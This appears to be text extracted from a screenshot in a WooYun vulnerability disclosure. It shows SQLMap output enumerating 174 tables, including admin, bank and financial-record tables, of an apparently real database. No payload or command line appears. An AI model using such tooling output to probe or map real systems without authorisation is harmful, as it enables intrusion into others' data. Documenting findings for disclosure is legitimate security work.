 管理员: SQLMap
[22:04:08] [INFO] retrieved: "mysql","user"
Database: myle
[174 tables]
+-------------------------------+
| kefu_automsg |
| kefu_comment |
| kefu_guest |
| kefu_msg |
| kefu_session |
| kefu_user |
| kefu_usergroup |
| kefu_vvc |
| ts_ad |
| ts_add_orgname |
| ts_admin |
| ts_admin_log |
| ts_admin_loga |
| ts_amaldarDetail_lib |
| ts_app |
| ts_app_file_online |
| ts_app_group_exit |
| ts_app_valid |
| ts_apply_record |
| ts_area |
| ts_assessmentadd |
| ts_bank |
| ts_banksort |
| ts_banktype |
| ts_blankdetail |
| ts_browsing_history |
| ts_comment |
| ts_comment_praise |
| ts_concern |
| ts_count |
| ts_count_list |
| ts_denounce |
| ts_dict |
| ts_ding |
| ts_document |
| ts_dongjie |
| ts_ent_lib |
| ts_fin_vehicle |
| ts_financialRecord |
www.wooyun.org